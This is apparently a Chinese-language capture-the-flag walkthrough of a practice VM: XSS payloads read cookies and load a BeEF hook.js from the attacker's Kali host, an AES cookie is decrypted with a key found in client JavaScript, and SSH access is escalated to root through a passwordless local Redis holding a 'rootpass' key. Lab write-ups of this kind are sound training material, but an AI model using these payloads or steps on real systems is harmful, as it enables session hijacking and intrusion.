

根据sqlmap提示的信息,直接拿cookie

http://10.0.2.239/opus-details.php?id=<script>alert(document.cookie)</script> |

cookie=U2FsdGVkX193yTOKOucUbHeDp1Wxd5r7YkoM8daRtj0rjABqGuQ6Mx28N1VbBSZt





4.4、beef-xss

刚好之前看了一个关于这个工具的文章,一直没有使用过,那这个靶场试一下

http://10.0.2.239/opus-details.php?id=%3Cscript%20src=%22http://10.0.2.4:3000/hook.js%22%3E%3C/script%3E |

10.0.2.4是kali的地址,beef-xss的服务器

在工具的web页面刷新一下,发现成功显示了相关信息



4.5、cookie解密

根据前面发现的信息,知道是aes加密,并且在mian.js中给出了密钥,直接梭哈

在线AES加密 | AES解密 - 在线工具 (sojson.com)

U2FsdGVkX193yTOKOucUbHeDp1Wxd5r7YkoM8daRtj0rjABqGuQ6Mx28N1VbBSZt

SecretPassphraseMomentum





五、ssh登录

根据解密出来的信息尝试ssh登录,试了半天才试了出来密码

ssh auxerre@10.0.2.239 |

在用户的目录下发现第一个flag



六、提权

然后尝试提权,使用sudo -l发现不存在sudo,uname -a 查看内核版本,使用searchsploit搜索了一下,发现几个提权脚本,但是没有提权成功

cat /etc/passwd |

发现存在redis



ss -pantu |

查看redis进程是否在运行中,发现服务器中redis正在运行中,并且本机可以连接



redis-cli |

尝试进入redis客户端,发现可以免密登录

看看能不能执行命令info尝试



直接获取key * 获取redis所有的键

发现存在rootpass,查看信息,发现一串字符串,根据键名猜测是密码

keys * |

m0mentum-al1enum##

ssh登录root用户